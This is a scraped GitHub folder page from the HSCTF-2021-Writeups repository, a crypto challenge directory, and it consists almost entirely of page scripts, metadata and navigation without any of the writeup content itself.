data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>HSCTF-2021-Writeups/crypto/cyanocitta-cristata-cyanotephra-but- at main · BASHing-thru-challenges/HSCTF-2021-Writeups · GitHub</title> <meta name="description" content="Contribute to BASHing-thru-challenges/HSCTF-2021-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/d56471536c8922aebd0946550d6652c10e8f53768538862f310be9b839fa33f0/BASHing-thru-challenges/HSCTF-2021-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="HSCTF-2021-Writeups/crypto/cyanocitta-cristata-cyanotephra-but- at main · BASHing-thru-challenges/HSCTF-2021-Writeups" /><meta name="twitter:description" content="Contribute to BASHing-thru-challenges/HSCTF-2021-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/d56471536c8922aebd0946550d6652c10e8f53768538862f310be9b839fa33f0/BASHing-thru-challenges/HSCTF-2021-Writeups" /><meta property="og:image:alt" content="Contribute to BASHing-thru-challenges/HSCTF-2021-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="HSCTF-2021-Writeups/crypto/cyanocitta-cristata-cyanotephra-but- at main · BASHing-thru-challenges/HSCTF-2021-Writeups" /><meta property="og:url" content="https://github.com/BASHing-thru-challenges/HSCTF-2021-Writeups" /><meta property="og:description" content="Contribute to BASHing-thru-challenges/HSCTF-2021-Writeups development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B5D0:3917:1229C97:12E94FF:618306E3" data-pjax-transient="true"/><meta name="html-safe-nonce" content="1ce923255411e9e723a7731f4365e434cca69c6a6743e95e74c5ff5980ed6295" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNUQwOjM5MTc6MTIyOUM5NzoxMkU5NEZGOjYxODMwNkUzIiwidmlzaXRvcl9pZCI6IjU3NDQyNzg5MTYxNzcyNjY0MDMiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="8cfae18652fccfb6373a75dc2af7e2e1e6790662755caeabaa7b280a98358acc" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:378535285" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/BASHing-thru-challenges/HSCTF-2021-Writeups git https://github.com/BASHing-thru-challenges/HSCTF-2021-Writeups.git">
<meta name="octolytics-dimension-user_id" content="86174664" /><meta name="octolytics-dimension-user_login" content="BASHing-thru-challenges" /><meta name="octolytics-dimension-repository_id" content="378535285" /><meta name="octolytics-dimension-repository_nwo" content="BASHing-thru-challenges/HSCTF-2021-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="378535285" /><meta name="octolytics-dimension-repository_network_root_nwo" content="BASHing-thru-challenges/HSCTF-2021-Writeups" />
<link rel="canonical" href="https://github.com/BASHing-thru-challenges/HSCTF-2021-Writeups/tree/main/crypto/cyanocitta-cristata-cyanotephra-but-" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="378535285" data-scoped-search-url="/BASHing-thru-challenges/HSCTF-2021-Writeups/search" data-owner-scoped-search-url="/orgs/BASHing-thru-challenges/search" data-unscoped-search-url="/search" action="/BASHing-thru-challenges/HSCTF-2021-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="hWYLIyJabaTUqi0CCXQP0ve9DMga+bLtSMrU/pIQIKax2oUFgRKq60V9s2rrLNk/p2HmJdkZwt6RgzsLNQIuzQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
